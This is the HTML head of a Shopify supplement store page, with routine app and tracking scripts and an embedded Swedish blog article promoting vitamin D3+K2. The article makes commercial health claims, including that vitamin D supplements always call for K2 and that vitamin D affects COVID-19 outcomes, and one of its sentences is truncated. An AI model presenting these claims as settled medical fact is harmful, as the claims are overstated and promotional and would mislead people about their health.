		<script src="//natureprovides.com/cdn/shop/t/18/assets/image-parallax.js?v=93597832101404027351698082524" defer="defer"></script>

		<script
			src="//natureprovides.com/cdn/shop/t/18/assets/section-instagram-slider.js?v=66533431908530718161698082524"
			defer="defer"
		></script>
		<script
			src="//natureprovides.com/cdn/shop/t/18/assets/ScrollTrigger.min.js?v=172410024157382806541698082524"
			defer="defer"
		></script>
		<script
			src="//natureprovides.com/cdn/shop/t/18/assets/jquery.marquee.min.js?v=98632651530648313041698082524"
			defer="defer"
		></script>
	


    

    

    
  
<!--Gem_Page_Header_Script-->
<!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Header_Script-->
      
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBW5RLHV');</script>
<!-- End Google Tag Manager -->

<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
      


<!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769685535000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/t-lab-ai-language-translate/blocks/language_detection/b5b83690-efd4-434d-8c6a-a5cef4019faf --><script type="text/template" id="tl-localization-form-template"><form method="post" action="/sv/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/sv/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside" /><input type="hidden" name="language_code" value="sv"></form></script>

<!-- BEGIN app snippet: language_detection_code --><script>
  "use strict";
  (()=>{function i(e,o){for(var t=0;t<e.length;t++)if(o(e[t]))return e[t];return null}var c={sessionStorageKey:"tlab.redirectHistory",languageLocalStorageKey:"translation-lab-lang",getCookie:function(e){var e="; ".concat(document.cookie).split("; ".concat(e,"="));return 2===e.length&&(e=e.pop())&&e.split(";").shift()||null},getSavedLocale:function(e){var o,t,n=localStorage.getItem(this.languageLocalStorageKey);return n?(t=i(e,function(e){return e.iso_code.toLowerCase()===n.toLowerCase()}))?t.iso_code:null:(o=this.getCookie(this.languageLocalStorageKey))&&(t=i(e,function(e){return e.iso_code.toLowerCase()===o.toLowerCase()}))?t.iso_code:null},saveLocale:function(e){var o=window.location.hostname,t=o;-1===o.indexOf("myshopify")&&(t=o.split(".").slice(-2).join(".")),localStorage.setItem(this.languageLocalStorageKey,e);document.cookie="".concat(this.languageLocalStorageKey,"=").concat(e,"; path=/; domain=.").concat(t,"; Max-Age=").concat(31536e3,"; Secure")},checkForRedirectLoop:function(e){var o;try{var t=null!=(o=sessionStorage.getItem(this.sessionStorageKey))?o:"[]",n=JSON.parse(t);if(n.includes(e))return console.log("TLab: Redirect loop detected!"),sessionStorage.removeItem(this.sessionStorageKey),!0;n.push(e),sessionStorage.setItem(this.sessionStorageKey,JSON.stringify(n))}catch(e){}return!1},clearRedirectHistory:function(){sessionStorage.removeItem(this.sessionStorageKey)}};function o(e){c.saveLocale(e)}function r(e){var o,t,n,a,r=c.getSavedLocale(e),e=(e=e,(a=navigator.language)?(n=i(e,function(e){return e.iso_code.toLowerCase()===a.toLowerCase()}))?n.iso_code:(o=a.split("-"))[0]?(n=i(e,function(e){return e.iso_code.toLowerCase().startsWith(o[0].toLowerCase())}))?n.iso_code:(t=["no","nn","nb"]).includes(a.toLowerCase())&&(n=i(e,function(e){return t.includes(e.iso_code.toLowerCase())}))?n.iso_code:null:null:null);return r||e||null}function s(){function e(){document.querySelectorAll('select[name="locale_code"]').forEach(function(e){e.addEventListener("change",function(e){e=e.target;e&&o(e.value)})}),document.querySelectorAll('input[name="locale_code"]').forEach(function(e){var t;e=e,t=function(e){o(e.value)},new MutationObserver(function(e,o){"value"===e[0].attributeName&&e[0].target instanceof HTMLInputElement&&(t(e[0].target),o.disconnect())}).observe(e,{attributes:!0})})}"loading"===document.readyState?window.addEventListener("DOMContentLoaded",e):e()}void 0===window.TranslationLab&&(window.TranslationLab={}),window.TranslationLab.BrowserLanguageDetection={configure:function(e,o){var t,n,a;window.Shopify&&window.Shopify.designMode||new RegExp("(bot|Googlebot/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|APIs-Google|Page|Speed|Insights|Lighthouse|bingbot|Slurp|exabot|ia_archiver|YandexBot|YandexImages|YandexAccessibilityBot|YandexMobileBot|YandexMetrika|YandexTurbo|YandexImageResizer|YandexVideo|YandexAdNet|YandexBlogs|YandexCalendar|YandexDirect|YandexFavicons|YaDirectFetcher|YandexForDomain|YandexMarket|YandexMedia|YandexMobileScreenShotBot|YandexNews|YandexOntoDB|YandexPagechecker|YandexPartner|YandexRCA|YandexSearchShop|YandexSitelinks|YandexSpravBot|YandexTracker|YandexVertis|YandexVerticals|YandexWebmaster|YandexScreenshotBot|Baiduspider|facebookexternalhit|Sogou|DuckDuckBot|BUbiNG|crawler4j|S[eE][mM]rushBot|Google-Adwords-Instant|BingPreview/|Bark[rR]owler|DuckDuckGo-Favicons-Bot|AppEngine-Google|Google Web Preview|acapbot|Baidu-YunGuanCe|Feedly|Feedspot|google-xrawler|Google-Structured-Data-Testing-Tool|Google-PhysicalWeb|Google Favicon|Google-Site-Verification|Gwene|SentiBot|FreshRSS)","i").test(navigator.userAgent)||((o=(t=r(o=o))&&null!=(o=i(o,function(e){return e.iso_code.toLowerCase()===t.toLowerCase()}))?o:null)&&o.iso_code!==e?(o=o.iso_code,c.checkForRedirectLoop(o)||(n=document.querySelector("#tl-localization-form-template"))&&(document.body=document.createElement("body"),document.body.innerHTML=n.innerHTML,document.body.style.display="none",n=document.querySelector("form"))&&(n.style.display="none",a=n.querySelector('input[name="language_code"]'))&&(a.value=o,n.submit())):(c.clearRedirectHistory(),c.saveLocale(e),s()))}}})();
</script><!-- END app snippet -->

<script>
  "use strict";
  (function () {
    var languageList = JSON.parse("[{\r\n\"iso_code\": \"en\"\r\n},{\r\n\"iso_code\": \"ar\"\r\n},{\r\n\"iso_code\": \"de\"\r\n},{\r\n\"iso_code\": \"fr\"\r\n},{\r\n\"iso_code\": \"sv\"\r\n}]");
    var currentLocale = 'sv';
    TranslationLab.BrowserLanguageDetection.configure(currentLocale, languageList);
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/article-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-article-json-ld">
{
 "@context": "https://schema.org",
 "@type": "Article",
 "@id": "https://natureprovides.com/sv/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside",
 "url": "https:\/\/natureprovides.com\/sv\/blogs\/articles\/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside",
 "datePublished": "2020-12-10 15:28:22 +0000",
 "dateModified": "2024-02-16 11:10:05 +0000",
 "dateCreated": "2020-12-10 13:53:16 +0000",
 "description": "En mer djupgående titt på vitamin D och hur det stöder immunförsvaret, plus ett annat viktigt vitamin som du bör tillsätta vid sidan om.",
 "articleBody": "D-vitamin har varit mycket i nyheterna de senaste månaderna, särskilt när det gäller dess roll i att stödja immunförsvaret. En prioritering för många i dagsläget och speciellt när vi går in i dessa vintermånader. \nDen fördelaktiga rollen D-vitamin spelar för muskuloskeletala hälsa och funktion är välkänd - och studier som visar att det stöder immunförsvaret ökar nu också. \n\nD-vitamins roll i immunsystemet\nDe gynnsamma effekterna av vitamin D på skyddande immunitet beror delvis på dess effekter på det medfödda immunsystemet. Vitamin D har många effekter på celler i immunsystemet (B-celler, T-celler och dendritiska celler) och spelar en viktig roll i aktiveringen av T-cellerna som, utan tillräckligt med vitamin D tillgängligt, blir vilande och inte kan svara på några främmande patogener. som den upptäcker. Dessutom påverkar det T-cellmognaden med en snedvridning bort från de inflammatoriskt främjande cellerna och underlättar induktionen av T-reglerande celler. Detta resulterar i minskad produktion av inflammatoriska cytokiner (IL-17, IL-21) med ökad produktion av antiinflammatoriska cytokiner såsom IL-10.\n\nD-vitamin och Covid-19\nStudier som observerar D-vitamins roll i immunsystemet är inte nya men under de senaste månaderna har vi sett ett större fokus på dess roll i förhållande till Covid-19 och svårighetsgraden av resultatet. Det finns nu ett flertal studier som visar en positiv korrelation mellan tillräckliga D-vitaminnivåer och ett bättre resultat.\n\n Inledande analys av patientdata från 10 länder visade att patienter med allvarlig D-vitaminbrist löper dubbelt så stor risk att uppleva allvarliga komplikationer med covid-19.\n\n\nEn annan studie upptäckte en stark korrelation mellan vitamin D-nivåer och en cytokinstorm, ett hyperinflammatoriskt tillstånd som allvarligt kan skada lungorna och leda till akut andnödsyndrom och död hos patienter. \n\nEn rapport studerade nästan 19 000 försökspersoner mellan 1988 och 1994. Individer med lägre D-vitaminnivåer (\n\nEn ytterligare studie visade att äldre vuxna som testade positivt för viruset var mer benägna att få sämre sjuklighetsutfall om de hade D-vitaminbrist (mindre än 30nmol\/L)\n\nRollen av vitamin K\nSom kort nämnts ovan spelar D-vitamin en avgörande roll för muskuloskeletala hälsa och funktion. Ett av sätten att göra detta på är genom att hjälpa till med kroppens effektiva absorption av kalcium och fosfor och genom att se till att dina blodnivåer av kalcium är tillräckliga för att möta din kropps krav. D-vitamin kontrollerar dock inte helt var kalciumet i din kropp hamnar. Det är där vitamin K2 kliver in och spelar en mycket viktig roll. \nDet finns två former av vitamin K. I den här artikeln kommer vi att fokusera på K2 eftersom det är denna form som har den synergistiska rollen med vitamin D. Vitamin K1 är mer kopplat till blodpropp men K2 i regleringen av vitamin D, vilket i huvudsak förhindrar det ackumuleras i mjuka vävnader, såsom blodkärl och njurar.\nDet gör den genom att aktivera hormonet osteokalcin. Osteoblaster (cellerna som bildar nytt ben) producerar osteokalcin, som hjälper till att ta kalcium från blodcirkulationen och binda det till benmatrisen. Delvis påverkar osteokalcin benmineralisering genom dess förmåga att binda till mineralkomponenten i benet, hydroxiapatit, vilket i sin tur gör skelettet starkare och mindre mottagligt för frakturer. Det nytillverkade osteokalcinet är dock inaktivt och det behöver vitamin K2 för att bli fullt aktiverat och binda kalcium. \nStudier visar möjliga mekanismer genom vilka vitamin K kan hämma förkalkning av kärl (inblandad i utvecklingen av kroniska sjukdomar, såsom hjärt- och njursjukdomar) samtidigt som det främjar ansamlingen av kalcium i dina ben och tänder och stödjer benmineralisering. \nMänniskor som tar högre doser av D-vitamin kan sluta med njursten och stela artritiska leder eftersom kalciumet lagras på fel ställe. Det är därför det är viktigt att se till att om du kompletterar med vitamin D, så kompletterar du också med vitamin K2.\n\nHur man får tillräckligt med D \u0026 K\n \n\nD-vitamin från mat\n\nVitamin D, även om det finns tillgängligt i vissa livsmedel, uppnås långt ifrån optimalt via kosten. Syntetisering från solens strålar är den absolut föredragna källan, vilket gör att våra kroppar kan skapa detta prohormon själv. \nPå vintern är det förvisso klokt att komplettera med D-vitamin, men livsmedel med högre nivåer av D är:\n\nsardiner\nTorsk lever\nkonserverad tonfisk\nlever\nägg\nsvamp\n\n\nVitamin K från mat\nMycket lite K2-vitamin kan lagras i kroppen så det är viktigt att detta kommer in i kosten via mat eller kosttillskott regelbundet. Livsmedel med de högsta nivåerna av vitamin K2 är:\n\nfermenterade baljväxter och grönsaker\nnatto (fermenterad soja)\näggula\nlever\nhårdostar\n\n\n\nEffektivt tillskott - vilka former att ta\nVitamin D\nVitamin D finns i två former: D2 (ergocalciferol) och D3 (kolekalciferol). Vitamin D2 tillverkas genom UV-bestrålning av ergosterol i jäst, och vitamin D3 framställs genom bestrålning av 7-dehydrokolesterol från lanolin och omvandling av kolesterol. \n\nBåda formerna har betraktats som likvärdiga, baserat på deras förmåga att bekämpa rakitis, och båda höjer faktiskt serumnivåerna. Studier visar dock att vitamin D3 kan vara mindre giftigt än D2 eftersom D2 inte binder lika bra till receptorerna i mänskliga vävnader jämfört med vitamin D3. Vitamin D3 är känt för den mer potenta och biotillgängliga formen av vitamin D så skulle vara den föredragna formen vid tillskott. \n\n\n\n\n\n\n\n\n\n\n\nVitamin K\nSom nämnts ovan är det K2-versionen av detta vitamin som du måste se till att den har tillräckliga nivåer, särskilt när du kompletterar med D-vitamin. \nMK-7 är den mest biotillgängliga och effektiva formen av vitamin K2, visar högre serumnivåer i tester, den har också en mycket längre halveringstid (3 dagar) än den andra formen. En längre halveringstid innebär att den stannar i din kropp under en längre tid och har en större chans att bygga upp en jämn blodnivå.\n \nEn synergistisk formel\nPå Nature Provides har vi utvecklat en höghållfast, mycket biotillgänglig flytande vitamin D3+k2. Använder kolekalciferol från lanolin endast från levande, friska får och MK-7. Vi går sedan ett steg längre och använder ekologisk, kallpressad svartfröolja (nigella sativa) som bärarolja. Denna unika och överlägsna olja kommer med många av sina egna hälsofördelar, vilket gör denna D3+K2 till ett mycket rent och hälsostödjande tillskott. Inga sötningsmedel eller \"naturliga\" smakämnen och flaska i Miron violett glas, dina vitaminer skyddas från UV-skador och urlakning av plast, naturligtvis.\nUpptäck hur den syergistiska blandningen av D3+K2 kan hjälpa dig under vintermånaderna, köp din Naturen ger vitamin D3+K2 här.\n \n\n",
 "mainEntityOfPage": "En mer djupgående titt på vitamin D och hur det stöder immunförsvaret, plus ett annat viktigt vitamin som du bör tillsätta vid sidan om.",
 "headline": "D-vitamin och immunförsvaret – plus vitaminet du alltid ska komplettera med",
 "image": "https://natureprovides.com/cdn/shop/articles/vitamin-d-and-the-immune-system-plus-the-vitamin-you-should-always-supplement-alongside-131320_1024x1024.jpg?v=1707997866",
 "author": {
    "@type": "Person",
    "name": "Rachel Aceso",
    "url": "https://natureprovides.com"
 },
 "publisher": {
    "@type": "Organization",
    "name": " Nature Provides",
    "logo": {
        "@type": "ImageObject",
        "url": "https://image-optimizer.salessquad.co.uk/images/json-ld/ba45ed1b6f85db3c5c2e4a96ca3574af.png"
    }
 }
}
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/t-lab-ai-language-translate/blocks/custom_translations/b5b83690-efd4-434d-8c6a-a5cef4019faf --><!-- BEGIN app snippet: custom_translation_scripts --><script>
(()=>{var o=/\([0-9]+?\)$/,M=/\r?\n|\r|\t|\xa0|\u200B|\u200E|&nbsp;| /g,v=/<\/?[a-z][\s\S]*>/i,t=/^(https?:\/\/|\/\/)[^\s/$.?#].[^\s]*$/i,k=/\{\{\s*([a-zA-Z_]\w*)\s*\}\}/g,p=/\{\{\s*([a-zA-Z_]\w*)\s*\}\}/,r=/^(https:)?\/\/cdn\.shopify\.com\/(.+)\.(png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)/i,e=/^(https:)?\/\/cdn\.shopify\.com/i,a=/\b(?:https?|ftp)?:?\/\/?[^\s\/]+\/[^\s]+\.(?:png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)\b/i,I=/url\(['"]?(.*?)['"]?\)/,m="__label:",i=document.createElement("textarea"),u={t:["src","data-src","data-source","data-href","data-zoom","data-master","data-bg","base-src"],i:["srcset","data-srcset"],o:["href","data-href"],u:["href","data-href","data-src","data-zoom"]},g=new Set(["img","picture","button","p","a","input"]),h=16.67,s=function(n){return n.nodeType===Node.ELEMENT_NODE},c=function(n){return n.nodeType===Node.TEXT_NODE};function w(n){return r.test(n.trim())||a.test(n.trim())}function b(n){return(n=>(n=n.trim(),t.test(n)))(n)||e.test(n.trim())}var l=function(n){return!n||0===n.trim().length};function j(n){return i.innerHTML=n,i.value}function T(n){return A(j(n))}function A(n){return n.trim().replace(o,"").replace(M,"").trim()}var _=1e3;function D(n){n=n.trim().replace(M,"").replace(/&amp;/g,"&").replace(/&gt;/g,">").replace(/&lt;/g,"<").trim();return n.length>_?N(n):n}function E(n){return n.trim().toLowerCase().replace(/^https:/i,"")}function N(n){for(var t=5381,r=0;r<n.length;r++)t=(t<<5)+t^n.charCodeAt(r);return(t>>>0).toString(36)}function f(n){for(var t=document.createElement("template"),r=(t.innerHTML=n,["SCRIPT","IFRAME","OBJECT","EMBED","LINK","META"]),e=/^(on\w+|srcdoc|style)$/i,a=document.createTreeWalker(t.content,NodeFilter.SHOW_ELEMENT),i=a.nextNode();i;i=a.nextNode()){var o=i;if(r.includes(o.nodeName))o.remove();else for(var u=o.attributes.length-1;0<=u;--u)e.test(o.attributes[u].name)&&o.removeAttribute(o.attributes[u].name)}return t.innerHTML}function d(n,t,r){void 0===r&&(r=20);for(var e=n,a=0;e&&e.parentElement&&a<r;){for(var i=e.parentElement,o=0,u=t;o<u.length;o++)for(var s=u[o],c=0,l=s.l;c<l.length;c++){var f=l[c];switch(f.type){case"class":for(var d=0,v=i.classList;d<v.length;d++){var p=v[d];if(f.value.test(p))return s.label}break;case"id":if(i.id&&f.value.test(i.id))return s.label;break;case"attribute":if(i.hasAttribute(f.name)){if(!f.value)return s.label;var m=i.getAttribute(f.name);if(m&&f.value.test(m))return s.label}}}e=i,a++}return"unknown"}function y(n,t){var r,e,a;"function"==typeof window.fetch&&"AbortController"in window?(r=new AbortController,e=setTimeout(function(){return r.abort()},3e3),fetch(n,{credentials:"same-origin",signal:r.signal}).then(function(n){return clearTimeout(e),n.ok?n.json():Promise.reject(n)}).then(t).catch(console.error)):((a=new XMLHttpRequest).onreadystatechange=function(){4===a.readyState&&200===a.status&&t(JSON.parse(a.responseText))},a.open("GET",n,!0),a.timeout=3e3,a.send())}function O(){var l=/([^\s]+)\.(png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)$/i,f=/_(\{width\}x*|\{width\}x\{height\}|\d{3,4}x\d{3,4}|\d{3,4}x|x\d{3,4}|pinco|icon|thumb|small|compact|medium|large|grande|original|master)(_crop_\w+)*(@[2-3]x)*(.progressive)*$/i,d=/^(https?|ftp|file):\/\//i;function r(n){var t,r="".concat(n.path).concat(n.v).concat(null!=(r=n.size)?r:"",".").concat(n.p);return n.m&&(r="".concat(n.path).concat(n.m,"/").concat(n.v).concat(null!=(t=n.size)?t:"",".").concat(n.p)),n.host&&(r="".concat(null!=(t=n.protocol)?t:"","//").concat(n.host).concat(r)),n.g&&(r+=n.g),r}return{h:function(n){var t=!0,r=(d.test(n)||n.startsWith("//")||(t=!1,n="https://example.com"+n),t);n.startsWith("//")&&(r=!1,n="https:"+n);try{new URL(n)}catch(n){return null}var e,a,i,o,u,s,n=new URL(n),c=n.pathname.split("/").filter(function(n){return n});return c.length<1||(a=c.pop(),e=null!=(e=c.pop())?e:null,null===(a=a.match(l)))?null:(s=a[1],a=a[2],i=s.match(f),o=s,(u=null)!==i&&(o=s.substring(0,i.index),u=i[0]),s=0<c.length?"/"+c.join("/")+"/":"/",{protocol:r?n.protocol:null,host:t?n.host:null,path:s,g:n.search,m:e,v:o,size:u,p:a,version:n.searchParams.get("v"),width:n.searchParams.get("width")})},T:r,S:function(n){return(n.m?"/".concat(n.m,"/"):"/").concat(n.v,".").concat(n.p)},M:function(n){return(n.m?"/".concat(n.m,"/"):"/").concat(n.v,".").concat(n.p,"?v=").concat(n.version||"0")},k:function(n,t){return r({protocol:t.protocol,host:t.host,path:t.path,g:t.g,m:t.m,v:t.v,size:n.size,p:t.p,version:t.version,width:t.width})}}}var x,S,C={},H={};function q(p,n){var m=new Map,g=new Map,i=new Map,r=new Map,e=new Map,a=new Map,o=new Map,u=function(n){return n.toLowerCase().replace(/[\s\W_]+/g,"")},s=new Set(n.A.map(u)),c=0,l=!1,f=!1,d=O();function v(n,t,r){s.has(u(n))||n&&t&&(r.set(n,t),l=!0)}function t(n,t){if(n&&n.trim()&&0!==m.size){var r=A(n),e=H[r];if(e&&(p.log("dictionary",'Overlapping text: "'.concat(n,'" related to html: "').concat(e,'"')),t)&&(n=>{if(n)for(var t=h(n.outerHTML),r=t._,e=(t.I||(r=0),n.parentElement),a=0;e&&a<5;){var i=h(e.outerHTML),o=i.I,i=i._;if(o){if(p.log("dictionary","Ancestor depth ".concat(a,": overlap score=").concat(i.toFixed(3),", base=").concat(r.toFixed(3))),r<i)return 1;if(i<r&&0<r)return}e=e.parentElement,a++}})(t))p.log("dictionary",'Skipping text translation for "'.concat(n,'" because an ancestor HTML translation exists'));else{e=m.get(r);if(e)return e;var a=n;if(a&&a.trim()&&0!==g.size){for(var i,o,u,s=g.entries(),c=s.next();!c.done;){var l=c.value[0],f=c.value[1],d=a.trim().match(l);if(d&&1<d.length){i=l,o=f,u=d;break}c=s.next()}if(i&&o&&u){var v=u.slice(1),t=o.match(k);if(t&&t.length===v.length)return t.reduce(function(n,t,r){return 